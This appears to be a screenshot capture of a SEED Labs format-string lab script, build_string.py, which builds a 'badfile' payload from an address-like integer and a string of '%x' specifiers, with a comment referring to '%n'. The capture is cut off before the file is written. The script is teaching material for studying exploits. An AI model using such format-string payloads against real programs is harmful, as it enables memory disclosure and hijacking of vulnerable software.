 Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-sof...
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xaaaaaaaa
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*64
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
"build_string.py" 25L, 661C 17,11 Top